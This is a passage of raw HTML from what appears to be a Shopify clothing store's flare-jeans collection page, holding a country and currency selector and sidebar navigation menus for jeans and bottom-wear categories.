        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-sidebar-sections--19348337033474__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/high-rise-flare-jeans" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></div></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jeans</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/jeans" class="header-sidebar__linklist-button h6">Jeans All</a></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Skinny<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/skinny-1" class="link-faded-reverse">Skinny All</a><a href="/collections/sky-high-skinny" class="link-faded-reverse">Sky High Skinny</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Straight Fit<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/super-high-rise-straight" class="link-faded-reverse">Straight Fit All</a><a href="/collections/high-rise-straight-for-women-new-revamped" class="link-faded-reverse">High Rise Straight Fit</a><a href="/collections/slim-straight" class="link-faded-reverse">Slim Straight</a><a href="/collections/baggy" class="link-faded-reverse">Baggy</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Flare Jeans<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/flare-jeans-for-women-new-revamped" class="link-faded-reverse">Flare Jeans All</a><a href="/collections/mini-flare" class="link-faded-reverse">Mini Flare</a><a href="/collections/high-rise-flare-jeans" class="link-faded-reverse">High Rise Flare</a></div>
                        </details>
                      </accordion-disclosure></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
                          <summary class="header-sidebar__linklist-button h6">Wide Leg<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                          </summary>

                          <div class="header-sidebar__nested-linklist"><a href="/collections/highrise-wide-leg" class="link-faded-reverse">Wide Leg All</a><a href="/collections/crop-wide-leg" class="link-faded-reverse">Crop Wide Leg</a></div>
                        </details>
                      </accordion-disclosure></li><li><a href="/collections/k5085-high-rise-mom-fit" class="header-sidebar__linklist-button h6">Mom Fit</a></li><li><a href="/collections/jeggings-joggers-for-women-new-revamped" class="header-sidebar__linklist-button h6">Jeggings & Joggers</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Bottom Wear</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/collections/bottomwear" class="header-sidebar__linklist-button h6">Bottom Wear All</a></li><li><a href="/collections/cargo" class="header-sidebar__linklist-button h6">Cargoes</a></li><li><accordion-disclosure>
                        <details class="accordion__disclosure group" >
